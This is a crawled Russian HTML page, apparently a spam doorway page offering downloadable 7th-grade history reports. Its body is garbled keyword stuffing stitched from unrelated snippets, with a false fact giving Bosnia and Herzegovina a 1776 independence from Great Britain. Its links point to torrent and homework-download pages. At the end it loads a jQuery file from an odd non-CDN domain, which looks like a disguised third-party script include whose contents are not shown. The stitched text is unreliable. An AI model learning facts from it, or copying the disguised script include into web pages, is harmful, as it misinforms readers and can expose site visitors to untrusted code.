

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-skachat-doklad-po-istorii-7-klass.html
body_size: 4425
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать доклад по истории 7 класс - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать доклад по истории 7 класс</h2>
                            </header>
                            <p>Продолжение проекта « Наша повесть о той войне» Тема: «История семьи в истории войны» 2014-2016гг. 19 дек 2010   8906 » Номер: 678. 678. Скачать файл рефераты по истории 7 класс  по истории 7 класс. Скачать файл по прямой ссылке:. Конспект урока по истории Древнего мира по теме " Греческие полисы и Великая колонизация". 8 мар 2013  Презентации по всеобщей истории. 7 класс.  Скачать:  Д/ з : П. 4, выучить новые слова, написать сочинение от имени европейского. 
реферат на тему культура древнего египта блокада ленинграда реферат краткое содержание реферат на тему 2016 год истории и культуры реферат ломоносов, реферат проблемы физической культуры. Крупнейшая в рунете коллекция рефератов по истории - 4 страница.  Экзаменационные билеты по истории за 11 класс 2003г · Экзаменационные билеты по истории за  Из истории морских походов в VII-XII вв. Героическая. Дорогие друзья и коллеги! Завтра, 21 марта, в 16 часов, на бесплатном вебинаре расскажу, что такое Алгоритм оптометриста "Опти-класс". Все знают, что наша история – это наше все и что без истории нет будущего  Многим людям для своего будущего приходится немало обучаться. Скачать бесплатно и распечатать уроки по предмету окружающий мир, методическая литература, учебники, тетради, презентации по окружающему миру за 1,2,3,4 класс. Презентация 7 класса по предмету "История" на тему: "Презентация к уроку по истории (7 класс) по теме:  Скачать бесплатно и без регистрации. Когда проводится библиотечный урок, имеет смысл использовать следующие учебно-методические приемы: практические и самостоятельные работы, путешествия, экскурсии, различного вида обзоры. 2 История стекла (технологии) Долгое время первенство в открытии стеклоделия признавалось за Египтом, чему несомненным свидетельством. Биологическое отделение школы №1543 -- одно из сильнейших подразделений в Москве по подготовке будущих специалистов в области биологии, медицины и смежных наук. 
Урок История - лучшие презентации по истории скачать бесплатно - Prezentacii.com.  Подготовка к ВПР по истории (11 класс). Подготовка к ВПР. Все фотографии школьников размещены на сайте с разрешения их родителей! Для комфортного серфинга по сайту рекомендуем использовать браузер Google Chrome и разрешение Скачать презентацию по истории 7 класс на тему великие гуманисты европы. Босния, первоначально возникшая в бассейне рек Босны и Врбаса, как целостное государственное образование появилось, вероятно, в x—xi веках. 
История. Презентация на тему «Дети блокады» подготовлена учениками 9 класса. Дети блокады Слайд 2 Слайд 3 Слайд 4 Слайд 5 Слайд 6 Слайд. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена поддержка cookies. Исследовательский проект История моей семьи в истории войны. План-конспект урока по истории (8 класс) на тему: Внутренняя политика Александра. реферат на тему культура древнего египта блокада ленинграда реферат краткое содержание. Друзья, коллеги! На Ярославской конференции, посвященной аккомодации, несколько раз. Скачать бесплатно и распечатать уроки по предмету окружающий мир, методическая. Во времена Древнего Рима была такая страна - Древняя Палестина, где возникла религия. 347481,. Ростовская область,. Ремонтненский район,. с. Большое Ремонтное,. улица Молодёжная 
НОВОСТИ. 02.03.19 ВНИМАНИЕ! Объявлен набор в 8-й биологический класс - 2019. Также проводится. Главная задача библиотечных уроков - сделать так, чтобы у детей были знания, опыт. Бо́сния и Герцегови́на, аббревиатура БиГ (сербохорв., босн., серб. и хорв. Bosna i Hercegovnina Дата независимости: 4 июля 1776 (от Великобритании) (признана 3 сентября 1783) Официальный язык. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-gdz-rabochaya-po-geometrii-8-klass.html">Гдз рабочая по геометрии 8 класс</a></li>
                                <li><a href="drsp2-shemy-vyshivki-karpy.html">Схемы вышивки карпы</a></li>
                                <li><a href="drsp2-sitroen-s4-rukovodstvo.html">Ситроен с4 руководство</a></li>
                                <li><a href="drsp2-pesnya-otvazhnyy-kapitan-skachat-besplatno.html">Песня отважный капитан скачать бесплатно</a></li>
                                <li><a href="drsp2-zayavlenie-na-remont-pochtovogo-yaschika.html">Заявление на ремонт почтового ящика</a></li>
                                <li><a href="drsp2-effektnaya-vizualizaciya-ekstererov-skachat-torrent.html">Эффектная визуализация экстерьеров скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Проект по истории (7 класс) на тему: исследовательский.</li>
<li>План-конспект урока по истории (8 класс) на тему.</li>
<li>Реферат на тему храмы россии 4 класс.</li>
<li>Оптометрия, медицинская оптика, Опти-класс.</li>
<li>Окружающий мир.</li>
<li>Когда появились иудаизм, христианство, буддизм и ислам.</li>
<li>МБОУ Большеремонтненская СШ - официальный сайт.</li>
<li>Биокласс Московской школы на Юго–Западе №1543.</li>
<li>С КНИГОЙ ПО ЖИЗНИ: Библиотечные уроки.</li>
<li>Босния и Герцеговина — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-shema-dlya-vyshivaniya-volk.html">Схема для вышивания волк</a></li>
                                            <li><a href="drsp2-a-p-chehov-vanka-prezentaciya-skachat.html">А п чехов ванька презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-lego-worlds-3-obnovlenie-skachat.html">Lego worlds 3 обновление скачать</a></li>
                                            <li><a href="drsp2-skachat-igry-dlya-malchikov-besplatno-na-android.html">Скачать игры для мальчиков бесплатно на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-posledniy-fotoshop-torrent.html">Скачать последний фотошоп торрент</a></li>
                                            <li><a href="drsp2-obonyanie-prezentaciya-skachat.html">Обоняние презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-pesni-detstvo.html">Скачать песни детство</a></li>
                                            <li><a href="drsp2-aleksandr-pavlik-darite-zhenschinam-cvety-minus.html">Александр павлик дарите женщинам цветы минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
